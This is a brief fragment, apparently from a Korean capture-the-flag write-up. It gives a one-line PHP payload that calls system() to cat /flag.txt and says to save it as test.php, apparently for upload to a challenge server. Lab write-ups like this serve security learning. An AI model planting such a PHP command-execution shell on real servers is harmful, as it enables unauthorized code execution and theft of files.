 <?php system("cat /flag.txt"); ?> 라는 php 구문을 사용하고, system 명령어를 통해 /flag.txt를 cat하면 될 것 같다. test.php로 저장하자.